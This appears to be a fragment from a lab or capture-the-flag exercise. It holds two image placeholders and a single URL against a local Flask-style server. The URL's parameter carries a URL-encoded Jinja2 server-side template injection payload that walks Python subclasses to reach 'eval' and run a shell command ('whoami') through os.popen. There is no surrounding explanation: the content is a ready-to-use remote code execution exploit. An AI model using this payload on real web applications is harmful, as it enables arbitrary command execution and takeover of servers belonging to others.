 http://127.0.0.1:5000/daefada?404_url=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22whoami%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D
